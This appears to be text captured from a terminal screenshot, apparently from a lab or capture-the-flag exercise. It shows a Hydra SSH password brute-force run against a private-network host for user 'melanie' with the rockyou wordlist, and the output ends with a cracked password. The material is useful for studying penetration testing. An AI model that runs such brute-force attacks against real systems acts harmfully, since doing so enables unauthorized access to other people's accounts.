 May 10 | 16 : 57
192.168.10.128
Disconnected
192.168.10.129 - Grillo
❯ sudo hydra 192.168.10.129 ssh -l melanie -P /usr/share/wordlists/rockyou.txt
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-05-10 16:41:26
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://192.168.10.129:22/
[STATUS] 106.00 tries/min, 106 tries in 00:01h, 14344296 to do in 2255:24h, 13 active
[STATUS] 92.00 tries/min, 276 tries in 00:03h, 14344126 to do in 2598:35h, 13 active
[STATUS] 85.86 tries/min, 601 tries in 00:07h, 14343801 to do in 2784:26h, 13 active
[22][ssh] host: 192.168.10.129   login: melanie   password: trustno1
1 of 1 target successfully completed, 1 valid password found